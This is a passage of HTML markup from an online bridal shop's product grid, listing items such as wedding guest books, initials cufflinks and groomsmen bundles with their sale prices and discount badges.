              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8839119634670 Badge-template--19397735874798__main-collection-product-grid-8839119634670"
            >
              Wooden Heart Wedding Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $65.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $65.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8839119634670"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 28;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204&width=165 165w,//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204&width=360 360w,//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204&width=533 533w,//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204&width=720 720w,//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204&width=940 940w,//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204 1000w
                "
                src="//hevitbridal.com/cdn/shop/files/Cuf_lapel_Pin.jpg?v=1758784204&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Initials Cufflinks  + Free Lapel Pin"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19397735874798__main-collection-product-grid8947300401390-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351 1000w
                  "
                  src="//hevitbridal.com/cdn/shop/files/initial_cufflinks_silver_hebit_bridal.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-free-pin"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8947300401390"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8947300401390 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8947300401390"
              >
                Initials Cufflinks  + Free Lapel Pin
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8947300401390"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8947300401390"
            
          >
            <a
              href="/products/initials-cufflinks-free-pin"
              id="CardLink-template--19397735874798__main-collection-product-grid-8947300401390"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8947300401390 Badge-template--19397735874798__main-collection-product-grid-8947300401390"
            >
              Initials Cufflinks  + Free Lapel Pin
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8947300401390"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 29;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8719282405614-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-christmas-special"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8719282405614"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8719282405614 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8719282405614"
              >
                Initials cufflinks Christmas SPECIAL!
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8719282405614"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8719282405614"
            
          >
            <a
              href="/products/initials-cufflinks-christmas-special"
              id="CardLink-template--19397735874798__main-collection-product-grid-8719282405614"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8719282405614 Badge-template--19397735874798__main-collection-product-grid-8719282405614"
            >
              Initials cufflinks Christmas SPECIAL!
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $52.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8719282405614"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 30;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=165 165w,//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=360 360w,//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=533 533w,//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=720 720w,//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=940 940w,//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=1066 1066w,//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578 1080w
                "
                src="//hevitbridal.com/cdn/shop/products/BUNDLE1.png?v=1667938578&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Guest Book Table Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1350"
                id='quick-add-template--19397735874798__main-collection-product-grid7952326689006-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911&width=165 165w,//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911&width=360 360w,//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911&width=533 533w,//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911&width=720 720w,//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911&width=940 940w,//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911 1060w
                  "
                  src="//hevitbridal.com/cdn/shop/files/web3.jpg?v=1758292911&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1330"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-guest-book-table-bundle"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7952326689006"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7952326689006 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7952326689006"
              >
                The Guest Book Table Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7952326689006"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7952326689006"
            
          >
            <a
              href="/products/the-guest-book-table-bundle"
              id="CardLink-template--19397735874798__main-collection-product-grid-7952326689006"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7952326689006 Badge-template--19397735874798__main-collection-product-grid-7952326689006"
            >
              The Guest Book Table Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $241.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $241.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $303.79</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7952326689006"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 31;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=165 165w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=360 360w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=533 533w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=720 720w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236 794w
                "
                src="//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Wooden Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="794"
                height="795"
                id='quick-add-template--19397735874798__main-collection-product-grid8163678191854-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=165 165w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=360 360w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=533 533w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=720 720w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236 794w
                  "
                  src="//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="794"
                  height="793"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-wooden-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8163678191854"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8163678191854 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8163678191854"
              >
                Personalized Wooden Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8163678191854"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8163678191854"
            
          >
            <a
              href="/products/personalized-wooden-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-8163678191854"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8163678191854 Badge-template--19397735874798__main-collection-product-grid-8163678191854"
            >
              Personalized Wooden Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8163678191854"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 32;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=165 165w,//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=360 360w,//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=533 533w,//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=720 720w,//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=940 940w,//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=1066 1066w,//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369 4284w
                "
                src="//hevitbridal.com/cdn/shop/files/IMG_3179.heic?v=1746190369&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Groomsmen bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4284"
                height="5712"
                id='quick-add-template--19397735874798__main-collection-product-grid8818807734510-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=165 165w,//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=360 360w,//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=533 533w,//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=720 720w,//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=940 940w,//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=1066 1066w,//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464 4284w
                  "
                  src="//hevitbridal.com/cdn/shop/files/IMG_3094.heic?v=1746173464&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4284"
                  height="5712"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/groomsmen-bundle"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8818807734510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8818807734510 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8818807734510"
              >
                Groomsmen bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8818807734510"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8818807734510"
            
          >
            <a
              href="/products/groomsmen-bundle"
              id="CardLink-template--19397735874798__main-collection-product-grid-8818807734510"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8818807734510 Badge-template--19397735874798__main-collection-product-grid-8818807734510"
            >
              Groomsmen bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $99.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $99.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $139.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8818807734510"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 33;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8936650047726-image'
              >
              
<img
